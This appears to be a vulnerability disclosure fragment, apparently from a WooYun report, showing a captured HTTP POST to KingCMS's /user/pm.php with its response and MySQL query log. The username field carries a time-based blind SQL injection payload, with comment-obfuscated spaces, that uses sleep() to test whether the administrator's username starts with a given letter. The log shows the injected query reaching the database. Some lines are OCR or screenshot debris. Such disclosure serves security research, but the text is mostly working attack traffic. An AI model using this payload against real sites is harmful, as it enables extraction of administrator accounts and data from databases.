 POST /user/pm.php?CMD=post HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101
Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: userauth=ec15d79e36e14dd258cfff3d48b73d3510000
Connection: keep-alive
当管理员用户名第一个字母不为z时，延迟如下
Content-Type: application/x-www-form-urlencoded
Content-Length: 249
username=')or(/***/select/***/case/***/when(/***/select/***/username/***/from(/***/s
elect*from/***/king_user)/***/as/***/a/***/where/***/userid=10000)/***/like/***/'z%
'/***/then/***/sleep(1)/***/else/***/sleep(0)/***/end)%23&content=test&METHOD=POST
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Thu, 06 Aug 2015 14:16:47 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.43
X-Powered-By: PHP/5.4.43
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 455
<p>收件人名称有误!</p><p><a
href="/">返回网站首页!</a></p><br />
<b>Warning</b>:  file_get_contents(): Filename cannot
be empty in
<b>D:\WEB\www\kingcms\user\task\1\weather.php</b> on
line <b>5</b><br />
<script type="text/javascript" charset="UTF-8"
? < + > Type a search term 0 matches
696 bytes | 208 millis
295 Query SELECT name,value FROM king_config  WHERE class='killcc'
295 Query set names utf8
295 Query SELECT xy,date FROM king_killcc  WHERE ip=2130706433 and status=0
295 Init DB kingcms
295 Query set names utf8
15 295 Query SELECT userid FROM king_user  WHERE username in
('')or(/***/select/***/case/***/when(/***/select/***/username/***/from(/***/select*from/***/king_user)/***/as/***/a/***/w
here/***/userid=10000)/***/like/***/'z%'/***/then/***/sleep(1)/***/else/***/sleep(0)/***/end)#')
295 Init DB kingcms
www.wooyun.org